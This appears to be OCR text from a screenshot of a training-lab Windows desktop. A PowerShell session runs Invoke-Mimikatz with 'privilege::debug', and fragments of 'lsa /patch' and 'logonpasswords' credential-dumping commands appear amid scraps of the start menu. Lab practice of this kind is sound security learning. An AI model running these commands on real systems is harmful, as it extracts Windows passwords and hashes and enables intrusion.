 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:30
10.10.137.224
10.10.137.224
Recycle Bin
Google
Chrome
Administrator: Windows PowerShell
+ Invoke-Mimikatz -commad '"privilege::debug"'
+ ~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-Mimikatz], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Invoke-Mimikatz
PS C:\Users\thm\Desktop> Invoke-Mimikatz -command '"privilege::debug"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
Filters
Best match
Registry Editor
Desktop app
:lsa /patch"'
::logonpasswords"'
registry Editor